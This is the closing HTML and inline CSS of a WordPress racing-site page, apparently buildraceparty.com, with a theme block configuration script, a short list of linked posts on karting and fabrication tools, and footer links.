</style><div class="tds-title tds-title1 td-fix-index td_uid_15_69792cbb5ff1e"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_69792cbb604c7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_69792cbb604c7" >
<style>

/* inline tdc_css att */

.td_uid_16_69792cbb604c7_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_69792cbb604c7_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_69792cbb604c7_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_69792cbb604c7_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_69792cbb604c7_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_69792cbb604c7_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_69792cbb604c7_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_69792cbb604c7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-post-date,
				.td_uid_16_69792cbb604c7_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_69792cbb604c7_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_69792cbb604c7_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_69792cbb604c7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_69792cbb604c7_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_69792cbb604c7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_69792cbb604c7_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_69792cbb604c7_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_69792cbb604c7_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_69792cbb604c7_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_69792cbb604c7_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_69792cbb604c7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_69792cbb604c7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_69792cbb604c7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_69792cbb604c7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_69792cbb604c7_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_69792cbb604c7_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_69792cbb604c7_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_69792cbb604c7_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_69792cbb604c7_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_69792cbb604c7 = new tdBlock();
block_td_uid_16_69792cbb604c7.id = "td_uid_16_69792cbb604c7";
block_td_uid_16_69792cbb604c7.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_69792cbb604c7_rand","tdc_css_class":"td_uid_16_69792cbb604c7_rand","tdc_css_class_style":"td_uid_16_69792cbb604c7_rand_style"}';
block_td_uid_16_69792cbb604c7.td_column_number = "1";
block_td_uid_16_69792cbb604c7.block_type = "td_flex_block_1";
block_td_uid_16_69792cbb604c7.post_count = "3";
block_td_uid_16_69792cbb604c7.found_posts = "1291";
block_td_uid_16_69792cbb604c7.header_color = "";
block_td_uid_16_69792cbb604c7.ajax_pagination_infinite_stop = "";
block_td_uid_16_69792cbb604c7.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_69792cbb604c7);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_69792cbb604c7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_69792cbb604c7" data-td_block_id="td_uid_16_69792cbb604c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_69792cbb604c7" data-td_block_id="td_uid_16_69792cbb604c7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_69792cbb6791c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_69792cbb6791c_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_69792cbb67b58_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69792cbb67b58" >
<style>

/* inline tdc_css att */

.td_uid_18_69792cbb67b58_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_69792cbb67b58_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_69792cbb698c3 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_69792cbb698c3 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_69792cbb698c3"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_69792cbb69e26_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_69792cbb69e26"     >
<style>

/* inline tdc_css att */

.td_uid_20_69792cbb69e26_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_69792cbb69e26_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_69792cbb6d7c6 .tdm-btn-text,
				body .td_uid_21_69792cbb6d7c6 i {
					color: #ffffff;
				}
				
				body .td_uid_21_69792cbb6d7c6:hover .tdm-btn-text,
				body .td_uid_21_69792cbb6d7c6:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_69792cbb6d7c6:hover .tdm-btn-text,
				body .td_uid_21_69792cbb6d7c6:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_69792cbb6d7c6 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_69792cbb6d7c6 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_69792cbb6d7c6 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_69792cbb6d7c6" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_69792cbb6dd8f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69792cbb6dd8f"     >
<style>

/* inline tdc_css att */

.td_uid_22_69792cbb6dd8f_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_69792cbb6dd8f_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_69792cbb6f3a8 .tdm-btn-text,
				body .td_uid_23_69792cbb6f3a8 i {
					color: #ffffff;
				}
				
				body .td_uid_23_69792cbb6f3a8:hover .tdm-btn-text,
				body .td_uid_23_69792cbb6f3a8:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_69792cbb6f3a8:hover .tdm-btn-text,
				body .td_uid_23_69792cbb6f3a8:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_69792cbb6f3a8 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69792cbb6f3a8 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_69792cbb6f3a8 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_69792cbb6f3a8" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_69792cbb6f88d_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_69792cbb6f88d"     >
<style>

/* inline tdc_css att */

.td_uid_24_69792cbb6f88d_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_69792cbb6f88d_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_69792cbb707a4 .tdm-btn-text,
				body .td_uid_25_69792cbb707a4 i {
					color: #ffffff;
				}
				
				body .td_uid_25_69792cbb707a4:hover .tdm-btn-text,
				body .td_uid_25_69792cbb707a4:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_69792cbb707a4:hover .tdm-btn-text,
				body .td_uid_25_69792cbb707a4:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_69792cbb707a4 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_69792cbb707a4 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_69792cbb707a4 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_69792cbb707a4" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_69792cbb70c14_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_69792cbb70c14"     >
<style>

/* inline tdc_css att */

.td_uid_26_69792cbb70c14_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_69792cbb70c14_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_69792cbb719e5 .tdm-btn-text,
				body .td_uid_27_69792cbb719e5 i {
					color: #ffffff;
				}
				
				body .td_uid_27_69792cbb719e5:hover .tdm-btn-text,
				body .td_uid_27_69792cbb719e5:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_69792cbb719e5:hover .tdm-btn-text,
				body .td_uid_27_69792cbb719e5:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_69792cbb719e5 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_69792cbb719e5 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_69792cbb719e5 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_69792cbb719e5" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_69792cbb71e43_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_69792cbb71e43"     >
<style>

/* inline tdc_css att */

.td_uid_28_69792cbb71e43_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_69792cbb71e43_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_69792cbb72a36 .tdm-btn-text,
				body .td_uid_29_69792cbb72a36 i {
					color: #ffffff;
				}
				
				body .td_uid_29_69792cbb72a36:hover .tdm-btn-text,
				body .td_uid_29_69792cbb72a36:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_69792cbb72a36:hover .tdm-btn-text,
				body .td_uid_29_69792cbb72a36:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_69792cbb72a36 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_69792cbb72a36 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_69792cbb72a36 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_69792cbb72a36" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_69792cbb72ea0_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_69792cbb72ea0"     >
<style>

/* inline tdc_css att */

.td_uid_30_69792cbb72ea0_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_69792cbb72ea0_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_69792cbb74108 .tdm-btn-text,
				body .td_uid_31_69792cbb74108 i {
					color: #ffffff;
				}
				
				body .td_uid_31_69792cbb74108:hover .tdm-btn-text,
				body .td_uid_31_69792cbb74108:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_69792cbb74108:hover .tdm-btn-text,
				body .td_uid_31_69792cbb74108:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_69792cbb74108 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_69792cbb74108 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_69792cbb74108 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_69792cbb74108" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69792cbb74b6f
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>